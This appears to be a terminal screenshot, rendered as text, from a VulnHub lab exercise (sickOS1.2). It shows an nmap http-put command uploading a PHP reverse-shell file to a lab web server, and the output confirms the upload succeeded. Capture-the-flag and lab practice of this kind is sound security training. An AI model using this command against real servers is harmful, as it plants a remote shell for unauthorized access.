 root@Nes:~/vulnhub/sickOS1.2# nmap -p 80 192.168.1.42 --script http-put --script-args http-put.url='/t
est/php-reverse-shell.php',http-put.file='/root/vulnhub/sickOS1.2/php-reverse-shell.php'
Starting Nmap 7.60 ( https://nmap.org ) at 2020-07-16 16:17 EDT
Nmap scan report for ubuntu.home (192.168.1.42)
Host is up (0.00031s latency).
PORT   STATE SERVICE
80/tcp open  http
|_http-put: /test/php-reverse-shell.php was successfully created
MAC Address: 1C:4D:70:0D:61:46 (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
root@Nes:~/vulnhub/sickOS1.2# _